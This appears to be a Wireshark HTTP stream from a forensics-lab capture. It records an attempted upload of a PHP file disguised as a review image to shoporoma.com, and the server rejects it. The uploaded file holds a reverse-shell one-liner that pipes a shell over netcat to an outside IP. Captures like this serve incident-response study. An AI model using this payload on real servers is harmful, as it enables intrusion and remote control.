 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.